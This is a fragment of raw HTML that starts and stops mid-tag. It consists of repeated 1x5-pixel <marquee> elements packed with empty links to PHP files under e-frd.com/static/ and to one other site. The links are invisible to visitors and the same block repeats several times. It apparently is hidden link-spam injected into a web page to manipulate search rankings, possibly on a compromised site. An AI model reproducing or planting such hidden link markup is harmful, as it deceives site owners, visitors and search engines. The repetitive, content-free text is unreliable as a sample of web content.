href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a 